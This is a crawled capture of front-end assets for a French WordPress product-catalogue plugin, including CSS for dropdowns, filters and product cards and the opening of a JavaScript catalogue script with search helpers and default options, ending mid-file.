}
/* END BREADCRUNB */

/* DROPDOWN */
.ec-dropdown-parent {
	position: relative !important;
	overflow: initial !important;
}
.ec-dropdown-toggle {
	position: relative;
	display: flex;
	padding: 10px 20px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	outline: none;
	font-size: 1em;
	font-weight: normal;
	line-height: 1em;
	text-decoration: none;
	text-transform: initial;
	text-align: left;
	align-items: center;
	cursor: pointer;
	transition: all 200ms ease;
}
.ec-dropdown-toggle:hover,
.ec-dropdown-toggle:focus {
	text-decoration: none;
}
.ec-dropdown-pages > .ec-dropdown-toggle {
	padding: 10px;
}
.ec-dropdown {
	position: absolute;
	top: 100%;
	left: 0;
	padding: 0;
	margin: 0;
	min-width: 100%;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	list-style: none;
	visibility: hidden;
	opacity: 0;
	transition: all 200ms ease;
	z-index: 1;
}
.ec-dropdown-open > .ec-dropdown {
	visibility: visible;
	opacity: 1;
}
.ec-dropdown > li {
	margin: 0;
}
.ec-dropdown > li > a {
	display: block;
	text-decoration: none;
	white-space: nowrap;
}
.ec-dropdown > li > a.ec-flex {
	display: flex;
}
.ec-dropdown-toggle span {
	flex: 1;
	pointer-events: none;
}
.ec-dropdown-caret {
    display: inline-block;
	width: 0;
    height: 0;
	border-style: solid;
	border-width: 5px 5px 0 5px;
    border-color: #000 transparent transparent transparent;
    vertical-align: middle;
	transition: all 200ms ease;
	pointer-events: none;
}
.ec-dropdown-toggle .ec-dropdown-caret {
	flex: none;
	margin-left: 10px;
}
.ec-dropdown-open > .ec-dropdown-toggle > .ec-dropdown-caret {
	transform: rotate(180deg);
}

.ec-filters .ec-dropdown-toggle {
	width: 100%;
	white-space: pre-wrap;
}
.ec-filters .ec-dropdown {
	max-height: 300px;
    max-width: 100%;
	overflow: auto;
}
.ec-filters .ec-dropdown > li > a {
	white-space: pre-wrap;
}
.ec-filters .ec-filter-mrq > div:not(.ec-dropdown-parent),
.ec-filters .ec-filter-fou > div:not(.ec-dropdown-parent) {
	max-height: 300px;
	overflow: auto;
}
@media (max-width: 768px) {
	.ec-dropdown-pages {
		display: none;
	}
	.ec-dropdown-open:after {
		content: "";
		position: fixed;
		top: -30vh;
		left: 0 !important;
		right: 0;
		bottom: -30vh;
		background-color: rgba(0, 0, 0, 0.2);
		z-index: 10;
	}
	.ec-dropdown {
		position: fixed;
		top: 45vh;
		left: 20px;
		right: 20px;
		min-width: initial !important;
		width: initial !important;
		width: calc(100vw - 40px) !important;
		max-height: calc(100vh - 200px);
		overflow: auto;
		transform: translateY(-50%);
		z-index: 11;
	}
	.ec-dropdown-open > .ec-dropdown {
		top: 50vh;
	}
	/* CHROME FIX TEMPORAIRE */
	.ec-dropdown {
		width: calc(100vw - 40px) !important;
	}
}
/* END DROPDOWN */

/* PAGINATION */
.ec-pagination {
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: initial;
}
.ec-pagination > li {
	position: relative;
	display: inline-block;
	margin: 0 2px;
}
.ec-pagination > li > a {
	display: block;
	padding: 10px 15px;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	transition: all 200ms ease;
}
/* END PAGINATION */

/* SELECT */
.ec-select {
	display: block;
	height: unset;
    width: initial;
	margin: 7px 15px;
	padding: 3px 5px;
	border: 0 solid #ccc;
	background: transparent;
	font-size: 1em;
	line-height: initial;
	outline: none;
}
.ec-filters .ec-select {
	width: 100%;
	margin: 0;
	padding: 0;
}
.ec-select-pages {
	margin: 0 2px;
	padding: 10px 10px;
}
@media (max-width: 768px) {
	.ec-select-pages {
		display: none;
	}
}
/* END SELECT */

/* SEARCH */
.ec-search {
	display: flex;
	width: 300px;
	line-height: 1em;
}
.ec-search input[type="text"],
.ec-search input[type="text"]:focus {
	flex: 1;
	height: unset;
	margin: 0;
	padding: 10px 0 10px 20px;
	border: none;
	background-color: transparent;
	font-size: 1em;
	line-height: normal;
	outline: none;
}
.ec-search-close {
	padding: 0 10px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-size: 2em;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	line-height: initial;
	outline: none;
	cursor: pointer;
	overflow: hidden;
	transition: all 200ms ease;
}
.ec-search input:placeholder-shown ~ .ec-search-close {
	width: 0;
	padding: 0;
}
.ec-search-btn {
	padding: 6px 12px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	line-height: initial;
	cursor: pointer;
	outline: none;
	box-shadow: none;
	transition: all 200ms ease;
}
.ec-search-btn span {
	display: block;
	font-size: 2em;
	line-height: 0em;
	transform: rotate(45deg);
}
/* END SEARCH */

/* FILTERS */ 
.ec-filters {
	width: 300px;
	transition: margin-left 400ms ease, opacity 400ms ease, visibility 400ms ease;
}
.ec-filters + .ec-page,
.ec-filters + .ec-page-no-result {
	padding-left: 15px;
	transition: margin-right 400ms ease, opacity 400ms ease, visibility 400ms ease, padding-left 400ms ease;
}
.ec-filters-toggle {
	position: relative;
	display: block;
	padding: 10px 20px;
    outline: none;
    font-size: 1em;
    font-weight: normal;
    line-height: 1em;
    text-decoration: none;
    text-transform: initial;
    text-align: left;
    align-items: center;
    cursor: pointer;
    transition: all 200ms ease;
}
.ec-breadcrumb .ec-filters-toggle {
    border: none;
    border-radius: 0;
    background-color: transparent;
}
.ec-filters .ec-filters-toggle {
	width: 100%;
	text-align: center;
}
.ec-filters:empty {
	display: none;
}
.ec-filters .ec-card div {
	overflow: auto;
}
.ec-filters .ec-select,
.ec-filters input[type="checkbox"].ec-checkbox + label,
.ec-filters input[type="radio"].ec-radio + label {
	display: flex;
}
@media (min-width: 768px) {
	.ec-filters.ec-filters-open {
		margin-left: -300px;
		opacity: 0;
		visibility: hidden;
	}
	.ec-filters.ec-filters-open + .ec-page,
	.ec-filters.ec-filters-open + .ec-page-no-result {
		padding-left: 0;
	}
	.ec-filters .ec-filters-toggle {
		display: none;
	}
}
@media (max-width: 768px) {
	.ec-filters,
	.ec-filters + .ec-page,
	.ec-filters + .ec-page-no-result {
		width: 100%;
	}
	.ec-filters + .ec-page,
	.ec-filters + .ec-page-no-result {
		padding-left: 0;
	}
	.ec-filters:not(.ec-filters-open) {
		margin-left: -100%;
		opacity: 0;
		visibility: hidden;
	}
	.ec-filters.ec-filters-open + .ec-page,
	.ec-filters.ec-filters-open + .ec-page-no-result {
		margin-right: -100%;
		opacity: 0;
		visibility: hidden;
	}
}
/* END FILTERS */ 

/* CHECKBOX */
input[type="checkbox"].ec-checkbox  {
	display: none;
}
input[type="checkbox"].ec-checkbox + label {
	position: relative;
	padding: 0;
	line-height: initial;
	font-weight: normal;
}
input[type="checkbox"].ec-checkbox + label::before {
	content: "";
	display: inline-block;
	position: relative;
	margin-right: 0.5em;
	width: 2.5em;
	height: 1em;
	border-radius: 1em;
	background-color: rgba(170, 170, 170, 0.4);
	cursor: pointer;
	vertical-align: text-top;
	transition: all 200ms ease;
}
input[type="checkbox"].ec-checkbox + label::after {
	position: absolute;
	display: block;
	content: "";
	width: 0.8em;
	height: 0.8em;
	top: 0.1em;
	left: 0.1em;
	border-radius: 50%;
	background-color: #fff;
	cursor: pointer;
	transition: all 200ms ease;
}
input[type="checkbox"].ec-checkbox:checked + label::before {
	background-color: #9fd6ae;
}
input[type="checkbox"].ec-checkbox:checked + label::after {
	left: 1.6em;
}
/* END CHECKBOX */

/* RADIO */
.ec-radio-list {
	max-height: 150px;
	overflow: scroll;
}
input[type="radio"].ec-radio  {
	display: none;
}
input[type="radio"].ec-radio + label {
	position: relative;
	padding: 0;
	line-height: initial;
	font-weight: normal;
}
input[type="radio"].ec-radio + label::before {
	content: "";
	display: inline-block;
	position: relative;
	margin-right: 0.5em;
	width: 1em;
	height: 1em;
	border-radius: 1em;
	background-color: rgba(170, 170, 170, 0.4);
	cursor: pointer;
	vertical-align: text-top;
	transition: all 200ms ease;
}
input[type="radio"].ec-radio + label::after {
	position: absolute;
	display: block;
	content: "";
	width: 0.4em;
	height: 0.4em;
	top: 0.5em;
	left: 0.5em;
	border-radius: 50%;
	background-color: #fff;
	cursor: pointer;
	transform: translate(-50%, -50%);
	transition: all 200ms ease;
}
input[type="radio"].ec-radio:checked + label::before {
	background-color: #9fd6ae;
}
/* END RADIO */

/* RANGE */ 
.ec-range {
	display: table;
	border-collapse: separate;
}
.ec-filters .ec-card div.ec-range {
	overflow: hidden;
}
.ec-range input[type="number"] {
	display: table-cell;
	width: 100%;
	padding: 5px;
	border: none;
	background-color: rgba(170, 170, 170, 0.2);
	outline: none;;
}
.ec-range span {
	display: table-cell;
	width: 1%;
	padding: 0 5px;
}
.ec-range span > button {
	padding: 7px;
}
/* END RANGE */

/* RANGE SLIDER*/
.ec-range-slider {
	width: 100%;
	margin: auto;
	text-align: center;
	position: relative;
	height: 25px;
}
.ec-range-slider input[type=range] {
	position: absolute;
	left: 0;
	bottom: 0;
	margin: 10px 0;
}
.ec-range-slider input[type=range] {
	-webkit-appearance: none;
	width: 100%;
}
.ec-range-slider input[type=range]:focus {
	outline: none;
}
.ec-range-slider input[type=range]:focus::-webkit-slider-runnable-track {
	background: #2497e3;
}
.ec-range-slider input[type=range]:focus::-ms-fill-lower {
	background: #2497e3;
}
.ec-range-slider input[type=range]:focus::-ms-fill-upper {
	background: #2497e3;
}
.ec-range-slider input[type=range]::-webkit-slider-runnable-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-webkit-slider-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -7px;
}
.ec-range-slider input[type=range]::-moz-range-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-moz-range-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
}
.ec-range-slider input[type=range]::-ms-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: transparent;
	border-color: transparent;
	color: transparent;
}
.ec-range-slider input[type=range]::-ms-fill-lower,
.ec-range-slider input[type=range]::-ms-fill-upper {
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-ms-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
}
/* END RANGE SLIDER */

/* PAGE */ 
.ec-page {
	display: grid;
}
/* END PAGE */ 

/* LEVEL */
.ec-level {
	position: relative;
	display: flex;
	flex-direction: column;
	cursor: pointer;
	overflow: hidden;
	transition: all 200ms ease;
}
.ec-level-img {
	position: relative;
	text-align: center;
	overflow: hidden;
	padding-bottom: 70%;
}
.ec-level-img img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transform: translate(-50%, -50%);
	transition: all 200ms ease;
}
.ec-level:hover .ec-level-img img {
	transform: translate(-50%, -50%) scale(1.1);
}
.ec-level-more {
	flex: 1;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	transition: all 200ms ease;
	box-shadow: 0 0 0 200px rgba(0, 0, 0, 0.0) inset;
}
.ec-level:hover > .ec-level-more {
	box-shadow: 0 0 0 200px rgba(0, 0, 0, 0.1) inset;
}
.ec-level-color-square {
    width: 1em;
    height: 1em;
    margin-right: 0.5em;
    border-radius: 5px;
    background-color: #0078D4;
    align-self: center;
}
/* END LEVEL */

/* PRODUCT */
.ec-product {
	display: flex;
	transition: all 200ms ease;
}
.ec-page .ec-product {
	flex-direction: column;
	cursor: pointer;
	overflow: hidden;
}
.ec-product-img {
	position: relative;
	text-align: center;
	padding-bottom: 100%;
}
.ec-product-img > img {
	position: absolute;
	top: 50%;
	left: 50%;
	max-height: 100%;
	max-width: 100%;
	transform: translate(-50%, -50%);
}
.ec-product-img > div {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	align-items: flex-end;
}
.ec-product-img > div img {
	display: block;
	max-height: 30px;
	max-width: 30px;
    margin-top: 10px;
	object-fit: contain;
}
.ec-product-img a {
	display: inline-block;
	opacity: 0.6;
	transition: all 200ms ease;
}
.ec-product-img a + a {
	margin-left: 5px;
}
.ec-product-img a:hover {
	opacity: 1;
}
.ec-product-detail {
	border-top: 1px solid #e6e9ed;
}
.ec-catalog.ec-catalog-context-list .ec-product-detail .ec-flex:has(.ec-product-identifier) {
	flex-direction: column;
}
.ec-product-identifier,
.ec-product-condition {
	opacity: 0.3;
	font-weight: bold;
}
.ec-product-name {
	margin: 0.5em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ec-product-description {
	position: relative;
	height: calc(4 * 1.15em);
	overflow: hidden;
}
.ec-product-description:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: linear-gradient(0deg, #fff 0%, transparent 2em);
	pointer-events: none;
}
@supports (display: -webkit-box) {
	.ec-product-description {
		display: -webkit-box;
		height: unset;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 3;
		overflow: hidden;
	}
	.ec-product-description:after {
		display: none;
	}
}
.ec-product .ec-product-more {
	margin-top: auto;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	transition: all 200ms ease;
}
.ec-product:hover > .ec-product-more {
	box-shadow: 0 0 0 100px rgba(0, 0, 0, 0.1) inset;
}

.ec-page-fiche > .ec-product {
	flex-wrap: wrap;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div {
	top: 0;
	bottom: unset;
}
.ec-page-fiche > .ec-product > .ec-product-detail .ec-product-description {
	display: block;
	height: unset;
	overflow: auto;
}
.ec-page-fiche > .ec-product > .ec-product-detail .ec-product-description:after {
	display: none;
}
.ec-page-fiche > .ec-product label {
	display: block;
	font-weight: bold;
}
.ec-page-fiche > .ec-product > .ec-product-detail a,
.ec-page-fiche > .ec-product .ec-ft-long,
.ec-page-fiche > .ec-product .ec-fds-long {
	display: block;
	transition: all 200ms ease;
}
.ec-page-fiche > .ec-product > div > .ec-product-img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img,
.ec-page-fiche > .ec-product > .ec-product-detail,
.ec-page-fiche > .ec-product > .ec-product-detail-more {
	flex: 1;
}
.ec-page-fiche > .ec-product > .ec-product-detail-more {
	flex-basis: 100%;
}
.ec-page-fiche > .ec-product > div > .ec-product-img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img {
	padding-bottom: 0;
}
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img {
	display: flex;
	align-items: center;
	height: 100%;
}
.ec-page-fiche > .ec-product > div > .ec-product-img img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img img {
	position: initial;
    max-height: 350px;
	margin: 10px auto;
	transform: none;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div {
    align-items: flex-start;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div img {
    max-height: 30px;
    max-width: unset;
	margin: 0 0 10px 0;
}



.ec-product-detail-tabs {
	display: flex;
    flex-wrap: wrap;
}
.ec-product-detail-tabs > input[type="radio"] {
    display: none;
}
.ec-product-detail-tabs > label {
	order: 1;
    padding: 10px 15px;
    margin-bottom: -1px;
    opacity: 0.5;
	cursor: pointer;
}
.ec-product-detail-tabs > .ec-product-detail-tab {
	order: 99;
	flex-grow: 1;
	width: 100%;
    display: none !important;
	border: 1px solid #ddd;
}
.ec-product-detail-tabs > input[type="radio"]:checked + label {
    border: 1px solid #ddd;
    border-bottom: 0;
    background-color: #fff;
    opacity: 1;
    z-index: 1;
}
.ec-product-detail-tabs > input[type="radio"]:checked + label + .ec-product-detail-tab {
	display: block !important;
}
/* END PRODUCT */

/* WORDPRESS GUTENBERG SPECIFIC */
.editor-styles-wrapper ul.ec-breadcrumb,
.editor-styles-wrapper ul.ec-pagination,
.editor-styles-wrapper ul.ec-dropdown {
	padding: 0;
	margin: 0;
	list-style: none;
}
.wp-core-ui select.ec-select {
	font-size: initial;
}
/* WORDPRESS GUTENBERG SPECIFIC */

/* THEME DEFAULT  */
.ec-catalog {
	margin: 15px;
}
.ec-mt {
	margin-top: 15px;
}
.ec-mb {
	margin-bottom: 15px;
}
.ec-ml {
	margin-left: 15px;
}
.ec-mr {
	margin-right: 15px;
}
.ec-p {
	padding: 10px;
}
.ec-pt {
	padding-top: 10px;
}
.ec-pl {
	padding-left: 10px;
}
.ec-pr {
	padding-right: 10px;
}
.ec-pointer {
	cursor: pointer;
}
.ec-card,
.ec-dropdown-pages > .ec-dropdown-toggle {
	border-radius: 5px;
}
.ec-page,
.ec-page-no-result,
.ec-page-fiche {
	padding-bottom: 15px;
}
.ec-filters:empty + .ec-page,
.ec-filters:empty + .ec-page-no-result {
	padding-left: 0;
}
.ec-page {
	grid-gap: 15px;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
}
.ec-card,
.ec-shadow-hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, 0.2);
}
.ec-shadow-hover:hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, 0.4);
}
.ec-card,
.ec-product-detail {
	border-width: 1px;
	border-color: #e6e9ed;
}
.ec-bg-color {
	background-color: #ffffff;
}
.ec-color {
	color: #000000;
}
.ec-accent,
.ec-accent-hover:hover,
input[type="checkbox"].ec-checkbox:checked + label::before,
input[type="radio"].ec-radio:checked + label::before {
	border-color: #2493c7;
	background-color: #2493c7;
	color: #ffffff;
}
/* END THEME DEFAULT */

/* SPLIDE  SPECIFIC */
.ec-page-fiche,
.ec-page-fiche .ec-product-detail-more {
    max-width: 100%;
}
.ec-page.splide__list {
	display: flex !important;
	height: unset;
	grid-gap: unset !important;
	grid-template-columns: unset !important;
}
.ec-page.splide__list .ec-product {
	height: 100%;
}

.splide.slider-img {
    padding: 15px;
}
.splide.slider-thumb {
    padding-top: 0;
    padding-bottom: 0;
}
.splide.slider-thumb .splide__slide {
	display: flex;
	align-items: center;
	opacity: 0.3;
}
.splide.slider-thumb .splide__slide.is-active {
	opacity: 1;
}
/* END SPLIDE  SPECIFIC */

--- FILE ---
content_type: text/css
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-recherche/css/style.css?ver=1742287710
body_size: 95
content:
.ec-catalogue-recherche > div {
	display: inline-block;
	position: relative;
}
.ec-catalogue-recherche-icon-search-label {
	display: block;
	padding: 15px;
	cursor: pointer;
}
.ec-catalogue-recherche-icon-search > i,
.ec-catalogue-recherche-icon-close > i,
.edit-post-visual-editor .ec-catalogue-recherche-icon-search > i,
.edit-post-visual-editor .ec-catalogue-recherche-icon-close > i {
	font-style: normal;
}
.ec-catalogue-recherche-input-parent {
	position: absolute;
	top: 100%;
	background-color: #fff;
	box-shadow: 0 3px 15px -5px rgba(0, 0, 0, 0.4);
	transform: translateX(-20px);
	transition: all 400ms ease;
	opacity: 0;
	touch-action: none;
	pointer-events: none;
	z-index: 10;
}
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-right {
	right: 0;
}
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-left {
	left: 0;
	transform: translateX(20px);
}
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center {
	left: 50%;
	transform: translateX(calc(-50% -20px));
}
.ec-catalogue-recherche:focus .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche:focus-within .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche > div > label:focus + .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche > div > label:focus-within + .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche-input-parent:focus,
.ec-catalogue-recherche-input-parent:focus-within {
	transform: translateX(0);
	opacity: 1;
	touch-action: auto;
	pointer-events: auto;
}
.ec-catalogue-recherche:focus .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche:focus-within .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche > div > label:focus + .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche > div > label:focus-within + .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center:focus,
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center:focus-within {
	transform: translateX(-50%);
}
.ec-catalogue-recherche-input-parent > div {
	display: flex;
	align-items: center;
}
.ec-catalogue-recherche-input,
.ec-catalogue-recherche-input:hover,
.ec-catalogue-recherche-input:focus,
.ec-catalogue-recherche-input:focus-visible {
	flex: 1;
	padding: 15px;
	border: none !important;
	outline: none !important;
	background-color: #fff;
	box-shadow: none !important;
}
.ec-catalogue-recherche-icon-close {
	display: flex;
	align-items: center;
	cursor: pointer;
	padding: 10px 15px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/js/script.js?ver=1742287710
body_size: 22839
content:
 /**!
 * EcareCatalog
 * @author	ASW Pro   <support@aswpro.com>
 * @version 1.0.40
 * @license MIT
 */

function removeAccents(a) {return a.normalize('NFD').replace(/[\u0300-\u036f]/g, "");}
function cleanForSearch(a) {
	a = removeAccents(a).toUpperCase();
	// a = a.replace(new RegExp("^c'|^d'|^l'|^n'|^m'|^r'|^s'|^t'|^la|^le|^les|^un|^une|^sa|^sses|^ce|^ces|^cet",'gmi'),'');
	// a = a.replace(new RegExp("\\sc'|\\sd'|\\sl'|\\sn'|\\sm'|\\sr'|\\ss'|\\st'|\\sla|\\sle|\\sles|\\sun|\\sune|\\ssa|\\sses|\\sce|\\sces|\\scet",'gmi'),' ');
	a = a.replace(/'|"|`|~|\^/gmi,' '); // Retire les simple et double côte et autres charactères pouvant bloquer la recherche
	a = a.replace(/,/gmi,'.'); // Remplace les virgule par des points, très utile pour les chiffres
	return a.trim().replace(/\s+/gmi, ' ');
}

var ecareCatalog_regex_stopwords = new RegExp('^(|a|auquels?|auxquelles?|' +
	'c|ca|car|ci|' +
	'ces?|ceci|cela|celles?|celui|ceux?|' +
	'd|de|desquelles?|desquels?|donc|dont|du|duquel|' +
	'elles?|en|et|eux?|' +
	'ils?|' +
	'j|je|' +
	'l|la|laquelle|les?|lequel|lesquels?|lesquelles?|leurs?|lui|' +
	'm|ma|me|mien|mienne|moi|' +
	'n|nes?|ni|nos?|notre|nous?|' +
	'p|pas?|' +
	'q|qu|qui|que|quoi|' +
	'on|or|ou|' +
	'r|' +
	's|sa|ses?|si|sien|sienne|soi|son|' +
	't|ta|tes?|tien|tienne|toi|ton|tu|' +
	'vos?|votre|vous?|' +
	'y)$', 'mi');

function ecareCatalog_RemoveAccents(_str) {
	return _str.normalize('NFD').replace(/[\u0300-\u036f]/g, "");
}
function ecareCatalog_SplitForSearch(_str) {
	return ecareCatalog_RemoveAccents((_str + ',').toUpperCase()).replace(/\s+|,|\.|_|-|\(|\)|\|{|}|\[|\]|'|`|\\|\//gmi, ',').replace(/,+/gmi, ',').replace(/(\w+)[xs],/gmi, '$1,').replace(/^,|,$/gmi, '').split(',');
}
function ecareCatalog_RemoveForSearch(_arr) {
	var arr_cleaned_alt = [];

	for (var i = 0; i < _arr.length; i++) {
		var testStopword = ecareCatalog_regex_stopwords.test(_arr[i]);
		if (!testStopword) {
			arr_cleaned_alt.push(_arr[i]);
		}
	}

	return arr_cleaned_alt;
}
var ecareCatalog = function() {
	'use strict';
	
	if(! 'onhashchange' in window) {
		alert('Le navigateur ne prend pas en charge l\'événement "hashchange" !');
		return false;
	}

	function extend(a,b) {for (var c in b) {a[c] = Object.prototype.isPrototypeOf(b[c])?extend(a[c],b[c]):b[c];}return a;}
	function checkParentClass(e,a,b){if(null!=e&&e!==document)return 0<=e.className.split(" ").indexOf(a)?e:checkParentClass(e.parentNode,a,b)}
	function findChildInParentClass(e,a,b,c,d){a=checkParentClass(e,a,c);if(void 0!==a)return a.querySelector(b)?a.querySelector(b):void 0}
	function removeAccents(a) {return a.normalize('NFD').replace(/[\u0300-\u036f]/g, "");}
	function cleanForSearch(a) {
		a = removeAccents(a).toUpperCase();
		// a = a.replace(new RegExp("^c'|^d'|^l'|^n'|^m'|^r'|^s'|^t'|^la|^le|^les|^un|^une|^sa|^sses|^ce|^ces|^cet",'gmi'),'');
		// a = a.replace(new RegExp("\\sc'|\\sd'|\\sl'|\\sn'|\\sm'|\\sr'|\\ss'|\\st'|\\sla|\\sle|\\sles|\\sun|\\sune|\\ssa|\\sses|\\sce|\\sces|\\scet",'gmi'),' ');
		a = a.replace(/'|"|`|~|\^/gmi,' '); // Retire les simple et double côte et autres charactères pouvant bloquer la recherche
		a = a.replace(/,/gmi,'.'); // Remplace les virgule par des points, très utile pour les chiffres
		return a.trim().replace(/\s+/gmi, ' ');
	}
	function sortSearch(t){var u=1;return"-"===t[0]&&(u=-1,t=t.substr(1)),function(n,r){return(n[t]<r[t]?-1:n[t]>r[t]?1:0)*u}}
	

	// Code copié à partir de UNDERSCORE.JS
	// When a sequence of calls of the returned function ends, the argument
	// function is triggered. The end of a sequence is defined by the `wait`
	// parameter. If `immediate` is passed, the argument function will be
	// triggered at the beginning of the sequence instead of at the end.
	function _debounce(n,t,r){var e,u;function l(n,t){return t=null==t?n.length-1:+t,function(){for(var r=Math.max(arguments.length-t,0),e=Array(r),u=0;u<r;u++)e[u]=arguments[u+t];
	switch(t){case 0:return n.call(this,e);case 1:return n.call(this,arguments[0],e);case 2:return n.call(this,arguments[0],arguments[1],e)}var l=Array(t+1);for(u=0;u<t;u++)l[u]=arguments[u];
	return l[t]=e,n.apply(this,l)}}var a=function(t,r){e=null,r&&(u=n.apply(t,r))},c=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),i=l(function(l){if(e&&clearTimeout(e),r){var i=!e;
	e=setTimeout(a,t),i&&(u=n.apply(this,l))}else e=c(a,t,this,l);return u});return i.cancel=function(){clearTimeout(e),e=null},i}
	
	// Valeurs par défaut utiles
	var ecareData = {
		url: '',
		isSearching: false,
		catalog: undefined,
		pageContent: '',
		pageTotal: 0,
		filtreIsOpen: false,
		splide: undefined,
		sliders: [],
		scriptBasePath: '/wp-content/plugins/ecare-plugins/',
		query: {
			levelPos: 1,		// Position du level, si levelPos == 0 alors wc super famille
			level: 0, 			// Code du level
			product: '',		// Code du produit
			designation: '',	// Désignation dans l'url (pour le SEO)
			search: '',			// Recherche en cours
			page: 1,			// page en cours
			nbMax: 12,			// Nombre de produits par page
			wc: {},				// Champs WC actifs
			mrq: {},			// Code marque
			fou: {},			// Code fournisseur
			univers: {},		// Code univers
			shortHand: {
				level: 'l-',
				product: 'c-',
				page: 'p-',
				search: 's-',
				nbMax: 'n-',
				designation: 'd-',
				mrq: 'm-',
				fou: 'f-',
				univers: 'u-',
			},
			computed: {
				pathKeep: '',
				searchKeep: '',
				hashKeep: '',
				internLink: false,
				des: '',
				l1: 0,
				d1: '',
				l2: 0,
				d2: '',
				l3: 0,
				d3: '',
				mrq: [],
				fou: [],
				univers: [],
			},
		},
		options: {
			queryMode: '?', // '/' pour afficher dans la base de l'URL, '?' dans la partie search, '#' dans la partie hash
			queryForced: '', // Permet de forcer la recherche (ex: définir une famille particulière 'nav-123456')
			queryNavIdentifier: 'nav', // Identifiant dans la base de l'url pour la navigation
			queryFicheIdentifier: 'fiche', // Identifiant dans la base de l'url pour la fiche d'un produit
			querySearchFromOutside: 'ecs=',
			urlPrivate: '',
			urlPublic: '',
			familleModeNavigation: 'famille',
			debug: false,
			scroll: 'none',
			scrollSpeed: '400',
			overwriteTitleMeta: false,
			titleHtmlSelector: '',
			searchGlobaly: false,
			filtres: {
				afficher: true,
				suivreLeScroll: false,
				suivreLeScrollTop: 20,
				suivreLeScrollHeight: 40,
				famille: 'none',
				marque: 'default',
				fournisseur: 'default',
				univers: 'default',
				// univers: 'multiple',
				wc: true,
				maxProduits: {
					afficher: true,
					options: [12, 24, 48, 96],
					parDefaut: 12,
				},
				recherche: {
					afficher: true,
				},
			},
			univers: {
				afficher: true,
			},
			familles: {
				afficher: true,
			},
			filAriane: {
				afficher: true,
				famille: true,
				separateur: 'default',
			},
			pagination: {
				afficherEnHaut: true,
				afficherEnBas: true,
				maxPages: 5,
				pageAvant: true,
				pageApres: true,
				pageDebut: true,
				pageFin: true
			},
			level: {
				imageOriginale: false,
				texteParDessusImage: false,
			},
			produit: {
				affichageCarte: {
					afficherLaReference: true,
					afficherLeConditionnement: true,
					afficherLaDesignation: true,
					afficherLaDescription: true,
					afficherFT: true,
					afficherFDS: true,
					afficherEnSavoirPlus: true,
				},
				affichageComplet: {
					afficherLaReference: true,
					afficherLeConditionnement: true,
					afficherLaDesignation: true,
					afficherLaDescription: true,
					afficherFT: true,
					afficherFDS: true,
					afficherFamilles: true,
					dispositionDescription: 'default',
					dispositionFamilles: 'default',
					dispositionFichesTechSecu: 'default',
